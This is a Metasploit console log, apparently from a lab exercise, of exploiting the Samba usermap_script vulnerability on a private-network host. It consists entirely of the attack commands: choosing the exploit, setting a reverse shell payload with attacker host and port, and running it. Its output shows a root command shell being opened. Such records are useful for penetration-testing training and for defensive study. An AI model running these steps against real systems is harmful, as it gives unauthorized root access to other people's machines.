 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.72
RHOST => 192.168.1.72
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.1.69
LHOST => 192.168.1.69
msf6 exploit(multi/samba/usermap_script) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.69:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo J0EcLv4UJZNDP3hz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "J0EcLv4UJZNDP3hz\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.69:4444 -> 192.168.1.72:42544) at 2024-07-05 05:56:
43 -0400
id
uid=0(root) gid=0(root)